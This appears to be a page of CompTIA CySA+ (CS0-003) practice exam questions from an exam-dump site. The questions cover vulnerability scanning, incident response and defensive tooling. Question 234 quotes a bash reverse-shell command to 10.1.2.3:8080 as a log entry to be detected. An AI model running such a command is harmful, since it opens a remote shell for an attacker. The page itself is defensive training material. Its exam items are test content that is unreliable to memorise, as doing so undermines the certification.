Exam Details
Exam Code
:CS0-003Exam Name
:CompTIA Cybersecurity Analyst (CySA+)Certification
:CompTIA CertificationsVendor
:CompTIATotal Questions
:556 Q&AsLast Updated
:Apr 17, 2025
CompTIA CompTIA Certifications CS0-003 Questions & Answers
-
Question 231:
A security analyst is reviewing the findings of the latest vulnerability report for a company's web application. The web application accepts files for a Bash script to be processed if the files match a given hash. The analyst is able to submit files to the system due to a hash collision. Which of the following should the analyst suggest to mitigate the vulnerability with the fewest changes to the current script and infrastructure?
A. Deploy a WAF to the front of the application.
B. Replace the current MD5 with SHA-256.
C. Deploy an antivirus application on the hosting system.
D. Replace the MD5 with digital signatures.
-
Question 232:
A security analyst needs to mitigate a known, exploited vulnerability related to an attack vector that embeds software through the USB interface. Which of the following should the analyst do first?
A. Conduct security awareness training on the risks of using unknown and unencrypted USBs.
B. Write a removable media policy that explains that USBs cannot be connected to a company asset.
C. Check configurations to determine whether USB ports are enabled on company assets.
D. Review logs to see whether this exploitable vulnerability has already impacted the company.
-
Question 233:
A SOC analyst recommends adding a layer of defense for all endpoints that will better protect against external threats regardless of the device's operating system. Which of the following best meets this requirement?
A. SIEM
B. CASB
C. SOAR
D. EDR
-
Question 234:
A security analyst identified the following suspicious entry on the host-based IDS logs:
bash -i >and /dev/tcp/10.1.2.3/8080 0>and1
Which of the following shell scripts should the analyst use to most accurately confirm if the activity is ongoing?
A. #!/bin/bash nc 10.1.2.3 8080 -vv >dev/null andand echo "Malicious activity" || echo "OK"
B. #!/bin/bash ps -fea | grep 8080 >dev/null andand echo "Malicious activity" || echo "OK"
C. #!/bin/bash ls /opt/tcp/10.1.2.3/8080 >dev/null andand echo "Malicious activity" || echo "OK"
D. #!/bin/bash netstat -antp | grep 8080 >dev/null andand echo "Malicious activity" || echo "OK"
-
Question 235:
Which of the following describes the best reason for conducting a root cause analysis?
A. The root cause analysis ensures that proper timelines were documented.
B. The root cause analysis allows the incident to be properly documented for reporting.
C. The root cause analysis develops recommendations to improve the process.
D. The root cause analysis identifies the contributing items that facilitated the event.
-
Question 236:
Which of the following concepts is using an API to insert bulk access requests from a file into an identity management system an example of?
A. Command and control
B. Data enrichment
C. Automation
D. Single sign-on
-
Question 237:
HOTSPOT
The developers recently deployed new code to three web servers. A daily automated external device scan report shows server vulnerabilities that are failing items according to PCI DSS.
If the vulnerability is not valid, the analyst must take the proper steps to get the scan clean.
If the vulnerability is valid, the analyst must remediate the finding.
After reviewing the information provided in the network diagram, select the STEP 2 tab to complete the simulation by selecting the correct Validation Result and Remediation Action for each server listed using the drop-down options.
INSTRUCTIONS
STEP 1: Review the information provided in the network diagram.
STEP 2: Given the scenario, determine which remediation action is required to address the vulnerability.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Step 1


Hot Area:

-
Question 238:
HOTSPOT
A security analyst performs various types of vulnerability scans.
Review the vulnerability scan results to determine the type of scan that was executed and if a false positive occurred for each device.
INSTRUCTIONS
Select the Results Generated drop-down option to determine if the results were generated from a credentialed scan, non-credentialed scan, or a compliance scan.
For ONLY the credentialed and non-credentialed scans, evaluate the results for False Positives and check the Findings that display false positives.
NOTE: If you would like to uncheck an option that is currently selected, click on the option a second time.
Lastly, based on the vulnerability scan results, identify the type of Server by dragging the Server to the results. The Linux Web Server, File-Print Server, and Directory Server are draggable.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.

Hot Area:

-
Question 239:
An end-of-life date was announced for a widely used OS. A business-critical function is performed by some machinery that is controlled by a PC, which is utilizing the OS that is approaching the end-of-life date. Which of the following best describes a security analyst's concern?
A. Any discovered vulnerabilities will not be remediated.
B. An outage of machinery would cost the organization money.
C. Support will not be available for the critical machinery.
D. There are no compensating controls in place for the OS.
-
Question 240:
A company is in the process of implementing a vulnerability management program. Which of the following scanning methods should be implemented to minimize the risk of OT/ICS devices malfunctioning due to the vulnerability identification process?
A. Non-credentialed scanning
B. Passive scanning
C. Agent-based scanning
D. Credentialed scanning
Related Exams:
220-1001
CompTIA A+ Certification: Core 1220-1002
CompTIA A+ Certification: Core 2220-1101
CompTIA A+ Certification: Core 1220-1102
CompTIA A+ Certification: Core 2220-902
CompTIA A+ CertificationCAS-004
CompTIA Advanced Security Practitioner (CASP+)CAS-005
CompTIA SecurityXCLO-001
CompTIA Cloud Essentials+CLO-002
CompTIA Cloud Essentials+CS0-002
CompTIA Cybersecurity Analyst (CySA+)
Tips on How to Prepare for the Exams
Nowadays, the certification exams become more and more important and required by more and more enterprises when applying for a job. But how to prepare for the exam effectively? How to prepare for the exam in a short time with less efforts? How to get a ideal result and how to find the most reliable resources? Here on Vcedump.com, you will find all the answers. Vcedump.com provide not only CompTIA exam questions, answers and explanations but also complete assistance on your exam preparation and certification application. If you are confused on your CS0-003 exam preparations and CompTIA certification application, do not hesitate to visit our Vcedump.com to find your solutions here.

